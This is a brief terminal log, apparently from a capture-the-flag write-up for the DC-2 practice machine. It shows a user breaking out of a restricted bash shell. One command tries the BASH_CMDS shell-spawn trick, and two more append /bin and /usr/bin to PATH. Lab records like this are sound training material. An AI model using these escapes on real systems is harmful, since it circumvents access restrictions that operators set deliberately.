 tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ BASH_CMDS[A]=/bin/sh;a
-rbash: a: command not found
tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ whoami
bash: whoami: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin/
tom@DC-2:~$ whoami
tom
tom@DC-2:~$
DC-2